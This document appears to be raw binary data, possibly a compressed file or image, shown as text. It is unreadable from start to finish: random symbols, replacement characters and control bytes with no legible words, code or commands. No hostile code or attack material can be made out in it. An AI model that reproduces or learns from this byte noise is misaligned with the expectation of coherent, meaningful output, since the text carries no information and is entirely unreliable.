�"�H��Ƨ�"dAaz.����i&9��� ���e�n>^�R��k���<��Jb2��f��F��j�Ѫ�@���E���UE�"��G9J&����aJ���&hA]\pJ����h����L�d)k�{���"�a#�Њ��gĎB+�O ��jaj��(��a7f<(B��P�:�Kψ�˪ �ڥ�^4�V�Q��qO#@#"U���fh���ݰ�����u�)�������{|il��Ǣ
�&�T��ڻ���N���x}��9�Gy_�%��e���2���*�F��a�:�"6�s��}�Lk��I/��/��4�-�g�r/4��-�*�S "ō��r�j�����4apA�:ʹ�gu�͕�I�@�,L^�D2e�I�ؾyZ~��C��	k7�����sL��sv������x����*T�u.q�8�ؐ��X@���`C0ߥ�s{�Ϩ�)�\"�L�C4u"/�"��GC������#�A�W[>��r
��O[�&
���2���c��{<l��~�@)=�UX�5ׯ��,#$a
[յ�-�Ş��u���6L� 
S�K1��*�	dfRjq����f�gӼ�``A;y�(��D�y���j���<qM���7٠�6����A��k���-O�M|bB��v����E�__��6�Wa�Mu��g�\#-m�0]�ބ�x]K��\��1��yAM�P��:_)��^��ڕ��$�תVOu?�e�׫H�a�ڃ�*C��Kw�V��� �,�lƫ���'��S,�%*N�l�@?�Yg���v�ۄ�(c
��@9��x�c~{$�&YI���@,�!���rx�;�i����w3��Ty�RZE���g�\����0�"b�,$�z��d<mZ�_��v��ié����4����W�?�)$��|��&A���ҏ�j�>�?X�����J"�:�v������ykM5�O�j}={fv���=h��9[�!�U�Y��	,��},�B`���!VĘ��P�ɟ\��(�f5��L�����t�e���ֿ���.��5�z�\�9�b�Q� `۹]�N��z��F�1����H�MKנ�M�t���]�:|a���{�TFuu~�ڂ5�#���|߇������u� ��	�Q�Օt��-ש��x�����(�H$�����E\+h� z�Y��pb(j�|"9@B�,P�̌A���y9!�+�[�0�� �PB!�Xh�a����,vޢh�>��6����������`��(�_��U�oQ\���r���X�	��o����g��	l�zqFͭF���l���-��!L��t�V�x��e$RA�@>6�?2�M�F�5�!��""ݿ��yL�lO��_^�����}��8�'B��8�-��J��{�����ƈ�	X�M��q�\�a5pB��8�8�Q"�L�Sj�
�bT~�QŰ��e�.��'hf$
�6.c�=TF�b�#8N2Ȗm0X��&�d�i�Orc7��7v!6|F	��B���;a�W�dKv)�����¢�#CZ�ebffF��E�vR8df>�J&��ɚ��$#�����,��hHW1�H�Z(��iK��J�&��$k��Kׅ�('�%��5�
�-�A�PrB�qBDR6�S&TV�+Neр�(��.�bmF��0�g0�e�eZ&#Y.�94�f�FBrEX�eW`����]��_�#�u��8Z��\w�3��a��ӄNN�M��T�?�#qy�:0�f��mfg�#h6��m�$�o��V�ڬ���l���I�� ʒn~��ioz�'%'[ѡ60�#����H��4�TCx�tÖ~ �F��~�
<Ϙ����mn"+�gJ%�}#���h��qDm�Qf�X��0��Y�i��i�.
[��8�W���9���% ���7�8>_��Ɉ�������W��_¡��i(�b��K9$]*@��a����ܫ�h�i(�,���h�����pR"RU(�������U�(��K�	� �O�������F`M:�>�q��d �V)��Bl�,(�����������+<��k���<@�vCZz�X��Z�C�yP=��,O��3�ei!�{��{c�S0J\Ö%���3R�~Zc�`�B5j[l#\$
���f���ʭP
`��ǧf�A��M�ѩ�K�������U��j?���rf�U���a��a݋��E�&L�$�F�U����!�9k� b�J+��E&gڒ��$v ��#ބԥs^Y�+(����m����> ���w�Ы�g�� �B���DP�,,�y�T�TR[ĩ��J�Ě�D��֧���W@���_hE9B\v�Ȓlf՗H�ƙ�`a����ʬ�Pj���d��������O�*y]�4/��*���}&��Wт�h�!�D�ز�ek���m�X�����J!�m�6���K���٢m��-�~ؾX� ��(����d�Z9��r)(tC�20�2p��k0&��N�˩�sP.�D�d,���:�uD��R�
��x�
*
�f���\"
}�%^V��$�l9�l�FB9�����\�(��l$��"/�f(�
���ц�1�W�2��ꊞ(�do������}/�
��kE�˲�f��l$�n&�/�BX:U����d��L���j+N��6p��Aoi�~��$/��+h)�nE0�u���3�A%zR��r�u�0Bl��0D����#X��4FG���O�n2nn���ғ#t'������lX���BC3\h̣�a&���n�5�$[q�N7k/w�'$#	s:����.�q��s���p�q�j����ꪏ�����nF���A��V+M���-�\��9Ad�C�:g+�CD�(���)F{�t�72�viIC�|�NpTB�d*Rs刢n-ojG�0�� �L�g
��|V��N���hMCc��Ʃ,��颙�F4cr,�1��HʄnEݐN�q�@jЍu@�H�*�9��^��$+(��lT2��?�n�Z�s�����]��tP�<gR�b��P�ٲ1�H��Z���a�m�s7+����As�} ��b-���ف�ۢ�逫���
(@����k��G��x�m���n�F����'����0���"���Bu
Y��fE`P��Y�N��*Q��>�C��32�R'��ր�Q�t���ଜ��[�"W�?�o.x��.��e�C�.9�����rj^\��2ߣ�h�%`���9��B$"���q�����
e[�e��Ւ���@�䇼�g{]B���b���$��)5���7TA�T.y2�k�A��v-��k�o��wrg�?QZhW��r�s��MO��E[�y��v
S ,����0Kz��x/�[��S{�*o��q<��b1��_�#~a�4�g�Sc�g�|%Ӊ|�,�~�\o�`"8��uǵ�|��Z��V3��l��!%(�<�ol��E���6ݍ�/�G��ڱ����կ����xgS$����+t��﫝]�����U��:-���9�G �[����J�[W��b��X�D�{{-wf�M�4tS쥠{uS�g7O��0�e�3��r�L�",��湚Ǯtk�����3��Ǣ�9rh����N:Y��Hz�4:�pF�������.o�q���<�h��Ե��_3-+/˃�����I6\9�|��� ،���Fd�2k��f�S�o�MZ��d�&��24i����z�J ;-B���D��S��!�ww>�w�?
�%!�2����2����I��Tv�{����{'���݋A�W
5V��7��9��nV�Jlx5�lQ���޳��&u]��5O���j�|\k1ɻ>qau5j�7����#;��[+�*����l�o�&]��!LV�D:6�:ao�'Zv����vVW�$�S��U}�w���Ʉ�$� �6A"����Iw��s{�:}K��ޕ����~?��{
@�2�hS�W]�`%&2�.c��"/�z0f�B��@7�Ъd��H(|B��Pm%�'�it6M���嬹�YOo<E�:sD��hR�Hb�LL��9%�I�,��ܸ�R��D�`{j�(�!w�P� L&U�Ύ������xeV�\hL��廔�
9à�%Ō�����r��Wj��2f&���e��94fӚ�x�����P_�N�X6k3khǎ,�h�ףW�f�6v�ԛ2,�������z��#b��do�LY�tNԨ��=<$S�My_�����g1��w���C"�����ѥP�	�)90A;Ď��<'�C�����5�Æ[>���dc�K�`Dm0�aCZZɇ�*e�*pIC�7�x�G%�%H!�������V���'�
��t��'��r*��K��C�� G�R�0��A�!2�!�"�d�j'���J%�h|i��b
4��pʪP��ʒ&@[Kh�\��ė#�DN����T%��Rɣ�P�
+0-M�l�I����2������N���r��]q����ڬ�����!�U=+�8�P�����lYႃ�7k��6��t{���W�ٮ�m�h�w�m8Xb���	�����H��<����_F 旔	�+����A	,0�!֎����0_-��B�?��K��IF�d-L��'.qg�:�� 昗��4�pF��"���-��蟇֒�+����G:�l��� �b���t����ӯ�JӔ�UOM˞R24�.ݮd,7#�T4K��3%N9�t��^�Ss�L7��CB5XQuU8�&�2�&�KR�0���1M�^f�}7�Z+-�Ӛ�R��V]m_'n�riǶ6qk����"b�-��n9���.���uB�(�xd�%�a��� �>G���n�c�仫c��I_���_?���s^�G����ѝ�O�(������
T@�@���:��>"4��*��X 5b�qZ�ǖ��=e��RP�II�lv��T�V���m~z�L܆(���*CIIX�����LN�j�7r�P4�ǹ����w��c�@�K	�ԅ��`c0	�D����%x�V�>��!�/�A�0Hee�uO[�����21�4�r�:m�(���x��Q;�_�bv�tȌ�����<G��b�+�)�#/�d�{��)�K�)o��Ԥx�`�i��}����@��[�k~&*���W�������ΌD�!)�G;ӑ�>��A3�!8�o��YeBB9�5�'G���Vè�$.䊔�������!�r�C��mlG	�Y��80V�
ڙH"��q�����]���T�nJ�k5�2y�7�Y��@'���0�%N�����sq��b�r�9F&unI�%�d!�8!Wklc��}�v�R�2-r��wɚҺ�:	`�:�����A�Z�'~emF�D��8:�?qT�L'&<m������,� �1��&��/�ʱ��옅��R��j��{w5�l����gӬ��)5p�����gt*6ϲS�E�CRȆ>��)d���W6;=1Vr�!k�OT�%(��X�3׏X�!D5"�~R��(A���%d��`<HQ$P���8��N��XF���L�3�=�i�Qrj���T4�Bw�+T�)R��kj�yԤBu��9��'> a�A��-�缳�լ�S{�'���uW�]������^c�Y�b`�%3,����L�����dDbawu��p��*D!I3��C����r�&_����"~pqM&/Ң��D�(D ,����v��,�Sl����H���mo��ۚ����a����<�O.Qb���)���/����
}�vlw7Q�\|����ޅ����̹u�$�˔В�=�jԠ1ݩ��TV���5��\*4�뎪SЂ>�j�Υ'I6a��YM��b��BH�*WT�|�L����b� E,�_�Pv��A�{p�n<����J�����O�dU�o$.xh��P�i�Ӛ�p�C̫EJ��,[%�
W��,P8O<Q��Zx*܅�1����a�jQ�2][n�U;��ݦ�*�xY�2>���pGtfJ�6v�i�N4~E]jSW��y겤*eV����zjY-=:%ū���E�['��ٰ�+l"_;�"s��3|춪�Ҕ�뀒��}y����z�^�H��6����p������%}L[�ǒ_ގ�q'yo~h�����2�4���"Q��=�Z��_F ��q�1�3ȕ-��lfR��o��\�pN�_�-n�}F�;�m�\W9=
p��b�X�ri^�˨����<q���}K�zYp	�GX85��|�y���CM�q��X��eyT�����.E˖��G��*��N�0�| �B�N�@�b�/�н�'���m�6�| �o}P�����ܠ��a��G������l�zH�����+�X�F�"�����r�Xa�T��橈ι~���B��po�n+�$�O���2"-4nω�~��f$��nf���k[PC8-V(�z�d�pꈶ���M�e��k��&=С������}���/��"v�����h��&1�(�\�p�J� ɎwM/)���|&��z0P�4p{����av��8@?LL�·?��4�1��z�����:�-�1,�Hi8A"��"]"CW�q�:n�	�
n	W���e�
��O��0m���P �P�ʤ)�YFT�o���O0��W.W��� ��M��T^���er�O��.�� ��2������#��w��L$ER`v�q궏�Nk�����G?��T0�*�_Vq[��Q��- &���<�'�zq)AdCN��~C��EFE�#�"9�������a�H�lwjn���,cJb/��ȴEL�	Ǳ�V�t��g��p�����Q0��N�0�,}�)6��r/!0�l����襧��*���kr��)�J�|A�F�c*|�n�>��"X�p9���P-J�4N`8��72ѝpwNr�R�8�3m��p?��֭�ï�.�nB��`v�-M
������m�cX�E����\�5��. ����>���,��?��{ m��R8��c@�6o�-�ǳA[��,�R�S��Lk��J���2P���D��ʌ
-y������%��>[�J��!�o��FE3���rN*�+��d�R:VsF�؏*-P6�2�:�rJ�HYRͨ~��8����U'��tLYe�l��Bs�h�M�y�-N+N�Tb2�']�9莒��6�ǌ��r1���P7D>$D�C	�A�
U�F@Fy!2����3S�AS9�,��@{�,s�B����E�"m\P�Xk�(�bUpB�)P��FQ�Ca�/%�0yo(�B�02g,Y�F��%)�-XpU7�^:4� �.%�%:���9�q"��_�6ݏ�
���T�JK�+L�j�K]��]�Q����4�Q��b�b�:o�9�'�pR;�;q�;�S(êצsPWe�I�$k4�	�A!N%H ,�R�2U��e+���`Vei�fiV�T�ӈ��P%3��wP�� 3M ��P�.y �R��X� �$j7� ����W}�ͼ�W�5�ڢ����2�DD{�e�v8�W~x�L!�\;�Hm0\Ws����3��6�)�ؕp��6��Y�^}
�pS/�5u�SL��3�1� !P�_�`CqM��F��*a��j1��Rw]�'&���ӫ��bɓ�m�v�Pשּׁf]҄ E��2B��EQ�fDe[Iyg���eo/���OR���(u���h�di��	T�!�`i��M��U]�l}��b:TY��k{�D��V�����r�^tD5��o�\��jPC3'��S����GO#Ҝ�Bb-�\��s��w)-\@�6-H=K]Gx��i#O��T��P���^/�{�Yƅ��t3�*fa�P����zo�s�e��V'O��,ru�B\Wbg�P&%F:Cw|n�D��PY�>4��o7�o��oq����
�+�Wy_�?gVd�fov�Ҳrr���H$��]�{c 9�hPKV�pB�.!ȌMt��w��DcT�n՟�7XO�VJs]��fH�h�F���� ���m�p�19X��TWt��05��NQ�\ɸ�q�����VhIX=� l���l�^Mm�/j	�o�kG��h��z��{�I���c`s-��#tCi\	Qz��N-M�*(�r:d�O�Ah�(��<�1��$	����6�O��z�����S�8��x��x����8j�x�W�M��9Vg��,�u��V�����{30۬~1���w�̰k�l���9�wr�e�� WE�Җ����<� ���&3h�b��ZU��~H�d�Zư�did��ת����Z��ƫ��C�:��V�I�y!�f�m��������������`� �$&y#�h��Ѱ�n�0'F�h�h��m���9��� �چp+"�V'��({���2��!���Q�� �w��gI6�K[�P;�3�U�������q[��������{���l)�	������;�7{+����́t��`[Ceh%���S��F���*�0��۴�Z�ᛥ3���WOz�	[K�Zf���8\���a:��;�2K��D���~	���fj��)<�s���V�;CA��=�����{�Bض+E��!�Y��!n����E\�5��G��kƕ˓#|�g\�q\�q�1��k��zɫ"(» ������<�o��s���,��{K˽�ˉ��7�����Ŀ���䙿�:+���<Ε��ڼ�����l��|���	��+(Z�+�\�}Õ��s�Í[ǁ<�4Е�6Q�*�ѻ�}Ӄ\:��?}�E}ǵ�Y=�A}�!}~;Է����;��|�}/�Qݽ���Ŝו���8i0U�Z��S?,��ω������Ð��������%�����M6˅����2ˡ ׃\+�Ĺ�4�����q���]�G��E��I��;�����å��Et«]2�ܼ�N]ǁ}�#~����|�$���܍�@m��(!��ٝ���u°�}���l�\k���=�����]�������?��� �=��^���>�>���eܺ���^�>�{�^�q^�={�a���,���������V�q]�C��/~k{�A[�H�#�<S���v��/�����Q~���!mazУ��q�~	��-��[p'n��s����0Ϻ�����A?�E��I��M��C_�o�ҝ{�Wǩ��e�]棾�|��^��\�S��U~�_��_ή��!��w~퓕�A|ܣ����W�<�ϼ��,���?����͞�΁���~�Ѷ�=�k>���ۚ�C���=  ��3����*\Ȱ`Ç��1��N�� e��qc�K�:8Y�dG�(=�\y��ˌ.M��	���J2/���R�M>O�����(s@�����R=O���:��իG�*5����6`Î���lU�S����	�cM�o�:�K��G�xM��H%�^�@��E�7iS��ǒ%����!�J��\�r!�/�8�YϛCs�L:���ߜ>^�O,ײ�`���X�Y�T�
�Tama
�XX�ⴸ�R[~Mr�A�lqN����׳c��|�H��rH������e�X������g}��/������l��_|a��}�d�j'�a�a�U�U�t�PW�m �����U�\֕���'r�i�]H�b�1&��YVZx�ch<�棏���W��Y[�B��Cr�!�䃩���{MXҒV"לHEnHO�.ERMڕi�O@�$xy�^zp�'g���!$�'W�E��(�
��T&
�E��brn@�es�ei�����&���آ vj�(�����5�j���h㫚��c<<���io��Ə,&ٍ�p",k���e#�TQ�J4�[vtㇲ��[5�$�F<B����>��H#\��iU�;��7B�,/�Ʀ��$��hAQ[�n�&U�H��A��s�F��x/��;dg{��PH�$�|(���ɇZ:e����G�첤�ڥGv��!��Т�j�ц�����dXB�h��RrJg��xkf^L2	�M/��;�A��x�=c�O &�SD���lO�7�������;�L�H)j��E0Evi�Tی�-�7Y�-v���磰�Ľӵ1���$x;�Di��ƶinGP(�U���G@y�`<g�mRL<��@�xk����K��{��ZI+������+3�����q����S6�V�j�CY�f��[�Z��#�z4��T&ӨZ��v窩��F��fN��s|�>����V@N���zF�$8�* �J��! a�a�0�	�`�kyC9$�V`�?o�� ��I�B	��a�sBj��̒�&`���B���\�P:g(q*]�[�>и.1]�î��	!�3H���ޑg�� �1���2�@�S��t�I�c���?�wG}��`��'���d.�§=�%{���@F�>��o�cR�$�ɭ�~Dr��T���}��۟����Vn$p-�� �*��FU�k%JlG^��E b��SVqa;�)nmz�`�ا��5.�x�����?�D2x�>x�nC�J�l8�q� ����|t������*�+WZpa�@"��a�����A��I0ς�p���� nR�D��I����(�LQ�B\����?X��k�t�i�X*Ӣb�tt�B�g��|�*9�$%���42i��ГB�>��r��#S�%2�oEPCA�¤��-@�%+?��ɬ6Y���r�˧ə����F�>�u�B+"�W��
��;fv�p��7;	�=!�(L��~(P��Z�Ԭ�)E,�.��@:7��>�((<����}������@*�ӷa9aD9�8���mύ 9^��)��!m�s&�?��� 9�T���VQ �9�K%Q0bw��5���U\�?� �'�<�ɑ�	��#�U�΄�����??�'w+R�z>Gы+B)���`���/l{u�����v(�q�
I�����|����K��Z%[���B`.g�8�:�q`!l����P��aYR��(��k���� �f�ʕ�@`���U��ʐ���\9�^3����o"�ad�06<<��	�[n�)R� �&�?�+�k��95%!	��׽�m�Z�\����@�`�z�㠮p�t��*����h���ʲ���½概7�T,�����։Q�bU���k��BmS�I�}�_�r[g��Q���[�fV8���z(� ����5�V� �+�7C����C��BEQ�8���k�����B>��ky ��7���xn1a�ٍ��8E���������c��}���j9�~mq�����@��#��H��t����}b����}iP�BdaX5{]�uW����u�q�������+��l�[أ�ۓ���.���-�H�.�i�8��7�`a�:��x{i�[�#rv�G&�d�X˨����&���
+@�2�����f�n�ƶ͑Og�08�
݈t�]N���
7cy������۶�A��E�p�E��3��!k��Y��i+ޢ'��RҔF,�`/���G6Z"�_�4�n�2ԴTg�+���<p�/"9-k���c7QuvfW��v�mow=r�>%@|�l+�b#�I/�wѦ?leZ Y�gcA�w�;��x�4n�w5�dX7"D5Z�,8e� %9�zdU� ;]=�+�MZ@DC��7��C`{?�o?$Z�"q;�Y:�{u7X��v@g�0gE�F�CC�{�\�0gY�8:�-�,���"!�x�q5��<7E<=%k�W� j�P^�TU785�S�3SE�_���Pb����8��"�Hg�bh�'hP�&hVtG�x)$wz7c��maW\�1#�����>��.=V���",؂�#�n�Z�7c�A�� ��WQS��8B@V׳oO�C�UP6E/08��Pw��76:�d ����hZ��y��`Pa�Q��3�!��'�O�9u�99��uB��5�}�u���1i`g1�&�sS4�,Ǡ~�Ո˃��pB_Pj��QBq��0�tF=��I�f�BI�iGe�aöJ���AxMy��4��l����ȋ����yE�m.X�р�-)����h@Ev5��n0�ب���4n���Wܐ��o:��u z^��k;�DC�Qi@\�8N�5I7�`rD[��	" �86�e�0N`xMEP6h�[�879e���	O2�B&���M�Đ�Bg����	w`FF`S�q�pR��R<�j����^md��_�@3eR�&��H6��Fř�Dֳ`�F��YUG��ⓔ0�a'�;bI?���x�&�wW9V9WyAD斆��m�ܖ&ȸ"g��j�x��X�E9�w*4��Z�.��"�6o�]%6��Y{��NPqh�uZ�16��Ws�Zo�| �qpob�t)fQPY:��ex/��pQ�P���9��m�{�C��|�\p�<�S�^y�i>UT1�i�FO�>�u�V��P4PC�ɓ��A	�@ٞ�II�9�Zul�6��� �1������Sim�J��?	�(W�aJ)��Ȗ(V#��$�$d��#l��;"y����(�0$#��y�t��6Q#U��+�:; D(7,%�g�HO��BĐ/���������`|���:�u
UR�Z�5hT �6BL�od�|�Y�ҫhƛm�E+Л;��\Z<�&|t@�^��4@Gm�6H^�G��S�~�^8� �,� ��(1�C�qx|�极:��C"W��o7����A�xwxg$������6�,k��敌ʔ>[��cbe���w�����ժڕB��V9�Y����t:�*��O@O>v
�9r8Q��,������Qt�Ne��z���oQ���o@4��E���:Op�_�o����
^B�ڂ*]
�B^��ě��ma��[�-UT�[i���䈝�j3�9��7`lzS�����駥H�$�U"�I�Y�(������
�B���R����'{�*���ʴ�1?q�T��b�8��Ǵ�+xoٌ56L�-����X]$X+%�s�Wh ��9N�7oK����z0��V��N��(�u  �����p���wh�9�9E �w׊K���x��6�H9@d&�J���'Փ��;�=�3T��F�,�&}p��&y����S�ɱ#�o���k���"^���:��U���+�T�b3k�4�;����ۼ;����B���3��K�ǌI{��1�`���h��h�IO888<X/�{]ܬ�
�

v��At�Z��� Q�haOo �M�N�	���o�4�5�UqA%#�Oԡ���|8J2�X��d ��� �����1�<g�Fo��@<�GiT�|J%Y	�C�o�����һ�N�k�al����;&��k����{5z���H,nDV�d���!��@� ��v���Xm\�C�qR�~ ��j/�)�_�9%�!p�J �1@�
'h796�v�6�
�����ࣧ�P�p
6`�P	��m 0ʀ/	��PN u;�,��&���	^z��	�t�1�i*Pk����+�>m>����9{�hnP���D�T<v(�(kccE��q�:�	�\ �ܻ+(��g@�LL:��E�͍w�z6��J�l-��ֶQwd�I[��-�0�*�y����
ּ�}����#���Zp� i5��豉�C�c�D�ӷ�� �zk6���\�fYElݲj��n�?���F��6�v�
7gM-����f��gh�Lhm�����c��|9�.R1��b�ʝ=���O�0��3�-%8������]z�4�ݎmm�8Q�h̖Mޗ}4��هJ����E�4��jǋ�\>����LտȳK ?��ZM���۷�������,x�,�n���-�t!&�7UR%�2�t?��Ĉ`���ʑ���A�3�1���ֳX]�K�ҩ�5p�� GG<<��>��@�B��*�s}��1v��}��]�V����@9l��@6�8��Dl����͍�-��ګ��͋%��N�	4X�@�qL�[A���[���7X!bR;a�^U�V!���R����C��K �
�	��V����D����m\	�~����%,�wp5`�^꧞0-��� Q´~��R��=��=��+�U^����>�����տV�g�!A��L�G��z"��������L�d����\k�S������01.����JRK �M:^�����=�4�}ݙ>�N�4n蘎���\
�a���F	�������Wiݴ��ͩw'�Ǿ�؁���M��Z<�ؼ�h���湭�`����t^�CK���ቺ�(�g���x" ��8�m'��5R~����ze�ap�X��Z��V��	���Z�/���=�~�<�k�������"�*$�~�z}��M�'��~�r���lL�����k��༭����@oKZ�xF_�(a�Y���^��=?[����e��nC��,]��Y��[��\?d������5���������M��Ҍ�$�ԂO0��� !�
 � ,    ��  � �H0S��%4��aC��Nx����1�"��Y�C*z42�F'(ǘ�UW/YƉ#�&�n��Uy�3���?! }���ˢH�v����4Pq%�U����v�p��l��w�Ȋ�M
9)���l�svҰ=�N�~���bu.�FR��L��'}�A���bV�#[\#g�&��iqG���:�ŧ%E�1r�Ir6�n�LiC���۸}�͛��ߪ6?�V�:$��(_��2�Љo����v箆����ϲ��7G���P�ӣ7Ok})7�+��O��������_+�%�rJ|���_ &��vG<���4>ca5|P��%��Ǉ�I���[+��{#��]n0�(�n2�V#�":�><�g,��	t�d$LH��ʒLf�<4�A����F0�p�Ζ\v��:a�)&Ac"4��������k�옑/
��F*�D�|�!USA5��~F��8
AP��P�E��.����D�
��5ڃ+<Z�XoX`�g�g�tY�VO)�ѓQo�RG[n�ٮ��U�8��"찬�����vYo��E"�l���zC�;h\�:��f{�����q�f�̺�m��m�Y�r��[�k�.ou���a����D���h�zŬ+n��lH�	���dU *8q�xN��Lam�b���i�����"�w[+C��a�8k'�2�|s�f �6Y��#Ci��M.�$�NB9e�V*���]f���ev��@[�	Cc�i6E�}�Dd/D4̐�'�R��F2u��	~���I�i��� �'OH���O?���O
h�T�d$��fG�XLʭ�\B��*Z�>���(�ƹ&:����%��,��\t�*�`��J��g�-"�ld��ÄQ癕�[.��_�.pyq��͚э�N
Юg^1�3_ ��by	/�p����ϗ�~�X��n(/��C` w�!�W4��xf2���`9S��f��le�Y�:X ] HB
�L2�4�1�i6����f��eik���r�5xu�|q"l��8�MH��4�����)U�U��8Ṅ<�S"`���zi]R G)�EcP��b_2GF���b������*u�s]n��!�v������hBY�H�j�'�50r|ƋO)�sU� !����굯��$Ϯ#��-|�H�*�W�D�<�+��7?��ϖ����@��+���\&L��ɣ�|����ʴ�wٲ���f!�Ϥ�n�����o$�#	MHI[��Θ��E-�S��p�.z��Lm���U��h�Nj��
Г̭JQl��x�&�AU0�N��"i�
������A�q�bg3R�(�*u�� t�*(p�QjaGW�-q�#��G䵪v�
:
9�r�H���HgA���!Ăjv�M�"_��:�c��k�{ŎFN�a5�*��ɱQ㭳�k�Bi!Zڵa����"�˾�'�Y��@^��c�(G���3b�ʨ���.����33(���Y���ԉ$�5	�R��lhO�SM���>��6��t��$	ш`��Z%�v�U:��Z5Q
O9V0Jp��fsŕ���u��KK$7)��sS+���pEG0��vD���8���/��O��s`���V��HDF�1B$O��m�DW-k����ƫ��N���9�g-�j���B�zr�Y,Cyמm�yͥ��91����H aeLc�%���M,Ǧ��f%5;!�]Q����7�c-�7ۼl-�<3�3F;��֒pt�M;��Y%��SL=Ԛ>�6۰u���ӈG�DD�\ؠ*�ҕTJ�����3s%h>��%�`}g*��e)��nSH�J�0P��JO�k��:�R>YJ_t_?��g��6��qp����!�������+o*lg�2�;����1�,t5hM6"��JzA�K!�^(�����Kq�V���v�/VP�:-]1�Ŝ�}"tY�8��v�V$+���đ5��M*�{�ל���4�Iii/�;�DC���=����fv�vm3���\�f�bm�MHAI���^m�i�iDJ��ǖG �x��� ˍF�4��M.K�ę7/�z�У��l��kL �����w҆i��{5���
0�bC
�Te���^'ƞ�HR���>�ʐ;8���8hl#�	�c�Hr6�lN�5��%"�}���U����|���8�TF�M���>0@#ܦ�!0Kw���w�,�~K0��=}�K���6�3���`�4ڟT&J���ռ6�~�ml-��Sf����)�7F�"����<E}�`���ߣ ���6B�,{��I���9 �m��B��g�OM��˫���qV�������S�%C�T�s�v^gV `Ńvs�S����`ͤL�ANs�ww7k�`��a��` x�L�4!�Fx(�dn�dyWy��t����@|�X��o$CWDx2(Y�"��"�gYI8eK�y���U�z�$��KDG2{��]-��t9��{�'|hH|Çqec6PvVsF��@�ҳa�}�E�S}e�R�%��[d �(t0�1��\���(P�^�6iQ�:�8�(UQ(5DR�%(_Y�i�V
�
C7�<u�wr�|��u] ,�cǓ�>��#��O!�B0�f<�pwDb�H xH���Q��m���FdR�.�w��m��s�m4�?� �q
��>�m�� R�3E(xF�YTXLhdM؂P(3�(��eux�z8C|�'2ti�w$h4E�`�mF[i�q�G��O�6'D V�ky�)~(^� X|H��
��2's:y9���Eͅc]t�������7v㓃b)��S4w��Wu�v`aD[�c�w!7�Д��z����Z�%�@=@lc�e��Y�!<b�u��HZ�s�����]�n|��)�b������8w�׃��W�Q8 ��n���(���$lBv�#��F����"�5������	Z4�'��_{7�].�{y��W�j�e�`l�lZ'4�ӑHE���*�RfQ�g1'�r1a��E-�Df!� :��r��t (Mw7vst`�$8�eR4;�h�ppuZQN�Wuٔ��
Ӂkp��Q�K�9t�5��g9�3v�&Al�����x��X,t� �SJ(@��*Y񨍂�z�P?�iܖ���@8Bi��$9�$�n��3�I������2i)��ُ�p�X "G4Ss9�i�(��:v�i/a�fl8�i'
q'�Iwx�YՊ�'ᥔ`j���ro!��u
$r��.��h@(�%N`��	5z����t!�I�]�'�H	H�:;bUaArBa�&y�@�� :���}Ԓ�f5�9=��ai�L�mb7l	$����:xr),��a ��p7�&#�6�*֡�0H�.=(��)/�WB�7(��6�@��ң��>+9��h�!�����
�~��������q\�]F�~NqiKĤM�Z�A� ��0�l�d�|X
IZ
P�Ar,�R�c�����#��E;������*����I�3Y8<���xF/Y�P�NcD\��+>Eu�Zj�ylq��҃ԢitE�W�>�>	P.�z�)D)�4�#' (�c�_��v��U��M��&�0����y����](Ry.Z��q\9��5Vn�X?@��ʒ��crgbޔ����׊��ʴ(#�Bj��wphd��'�� MZ��	|�چ��6�3r�H�t�,'Q�S��:�Ń~D����;�	�2"�j}�VF)�"�E��RR�Qd4FB�r����q��Һ�1�i��������T%_�B�OX�҂�0
!q��ڳ��;���u���lW�*����+����N��x%�ڵ�!�E�xRQ_���_�b��j�73�h�d:��l�A�����K@��Pzr�ߕ�E�~K��w��h�&ˆY ������]�z���iʵQ�{�l�Gk��s!_�h{�C���c��riM�}J�ə�@ܸ�ں�B`X� ��9�e"����+�Zj�[�{��ۖZ����;�;+>�8��v�Д��ȏ�z�����03�n��bR��ByP�:K	�\;�A(2i���:��,���:*���ȴL��;�X���l����xj��W�����}�����Yzgq|[�V��[A"���9"<I�U`�{�j*]R@�^3��7i �	(�H��,��u*���lB���L_5����:���J��C`W�S�N9��WF��Zl�o�j^܌t�b|>d̗e�̚�n{K\��p��sn�S��Xx�ix� �۫>*ȃ<�޸φ\����YOm�꣄�bZ�\�㚤�������jqyqS|�k�r�0]ʭȢ�D����4�
��JF��a�b<'Qw�RQ�4<+]9|Q��Ij�<�C̱��1��#Ǚ�۬O�e�[��YBF�оبZ��
����:;/���;��'.I�zN������W�7�������5a2Y�5۫����J�����M�:�U�o����ܶ���\��\ƚ.!�]h{D���D��Ң<��[�w�{��H��� �Ɋ�-�E��v��S�ԕ4�W+�P�V+������D�ٺ�)�V}�U�t��y��@7m:�A>fa�άx��}�����l]����͘a��v�3��BA5��4�s�������%U3�V[��]F��V�|v�@�#��"��(��=�X�f)�����d�Ir}�LZ�|�C��id�k�&�e����"�|V웿y�,@Y���tͽm�6�h�-�E�4#�)�!�ië�)ى)�i�Rh��ݪ{���+7�r|� ���ө�AX�O���6���Yf�rv%:�������$����Jp5���^Q������ޛx�Z�^�ev��P�-��q�ak���d~ўY���
kF�ݽ���_i���#�����gַ�W�bm'm(�"H��k۸�|���=�6�i����ۑ�P}q%��jZ�x`}R���~�Hg�BljI��=��f.���@ƻ�����g����1ůqB���i�Ύ������,�ڼK��K��r=A�w�:d��vۛ��Ϲj��1�T���P?a�$"g`�}�Ўm��a�@�.m���z�m�h�3���~��{�����4��^���qg��ң��8�譥u�	s~ʴ��J~<�n�5}�P��!P������y���
A�R��r^&�r���Tg������g~���u�:Xy-�̤�|��~Hgc�e�~�B"� ��>�<{�{>�kc\���n�/��
������2���޵��:#)�H.�_~�٘�?$�m�p�<�*�7:!`9�:t��u[{F�4N�>�C~��;n�A7
���,���('�}��O��K�N����^��VOUX�s��[^�u�9�H�f���>�UMl��dO܄U�,"a����@��9��`R	�-dxf�C��5�1Q�&1�֨؈��5k�0!	�4R
d0��*�����9��4�s'�@�Z��Q�ޔ.m��)gQ�N��k�Ԧ��U�ĵU)!^�v%;6칳e�&�#W�FQ*�S˭k�SyՖ=�D�_��5q����K:�҂��c��#[%�,��V��%�7�e�f�fsgB�ff}��kʕ9?#t�N��O& A�s;�o��Q��U�,�QM����s苢G�^}�A.ٵo����	��,����L��HC�D<���=G7>Zz)������p@��Ϭ��j���H�
A�ků'{����`��P�=� C)�SQ>CH�EW��E�а�K$��7ި�C�Z1*��0;����C�%�a�(Yp�'(b�6Q������#1:�<uV�$&G�i͙nR6�~
